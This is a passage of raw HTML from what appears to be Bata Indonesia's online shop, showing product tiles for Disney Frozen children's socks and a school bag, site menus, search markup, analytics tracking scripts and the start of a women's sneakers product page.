360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Women" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_AR5200454703W',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_5201045'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5201045", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="540M_2022_5201045" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=195 330w, 